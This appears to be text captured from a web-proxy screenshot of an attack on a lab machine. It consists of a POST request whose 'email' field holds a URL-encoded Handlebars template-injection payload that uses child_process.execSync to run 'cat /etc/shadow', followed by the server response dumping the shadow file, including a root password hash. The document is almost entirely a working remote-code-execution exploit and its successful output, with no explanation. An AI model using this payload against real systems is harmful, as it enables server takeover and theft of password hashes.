 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 10.129.165.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1703
9 Origin: http://10.129.165.133
10 Connection: keep-alive
11 Referer: http://10.129.165.133/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e
%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a
%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20
%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e
%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d
%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e
%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73
%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%63%6f%6e%73%74%72%75%63
%74%6f%72%2e%5f%6c%6f%61%64%28%27%63%68%69%6c%64%5f%70%72%6f%63
%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%61%74%20%2f
%65%74%63%2f%73%68%61%64%6f%77%27%29%3b%22%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d
%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28
%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f
%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20
%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b
%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65
%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77
%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47
root:$6$0SQCmOY2y69saJ03$KNzYMiIiXMJxWzCWEl2jhkvevVCaWH7
RVfhW8ep2sTbta1Z6.H/d9PhIWtXM7yZbLFCJY6dBmJ3LurfW2eh/X0:
19033:0:99999:7:::
48 daemon:*:18375:0:99999:7:::
49 bin:*:18375:0:99999:7:::
50 sys:*:18375:0:99999:7:::
51 sync:*:18375:0:99999:7:::
52 games:*:18375:0:99999:7:::
53 man:*:18375:0:99999:7:::
54 lp:*:18375:0:99999:7:::
55 mail:*:18375:0:99999:7:::
56 news:*:18375:0:99999:7:::
57 uucp:*:18375:0:99999:7:::
58 proxy:*:18375:0:99999:7:::
59 www-data:*:18375:0:99999:7:::
60 backup:*:18375:0:99999:7:::
61 list:*:18375:0:99999:7:::
62 irc:*:18375:0:99999:7:::
63 gnats:*:18375:0:99999:7:::
64 nobody:*:18375:0:99999:7:::
65 systemd-network:*:18375:0:99999:7:::
66 systemd-resolve:*:18375:0:99999:7:::
67 systemd-timesync:*:18375:0:99999:7:::
68 messagebus:*:18375:0:99999:7:::
69 syslog:*:18375:0:99999:7:::
70 _apt:*:18375:0:99999:7:::
71 tss:*:18375:0:99999:7:::
72 uuidd:*:18375:0:99999:7:::
73 tcpdump:*:18375:0:99999:7:::
74 landscape:*:18375:0:99999:7:::
75 pollinate:*:18375:0:99999:7:::
76 sshd:*:18389:0:99999:7:::
77 systemd-coredump:!!:18389::::::
78 lxd:!:18389::::::
79 usbmux:*:18822:0:99999:7:::
80
81
82 </p>
Search 0 highlights
Search 0 highlights
Done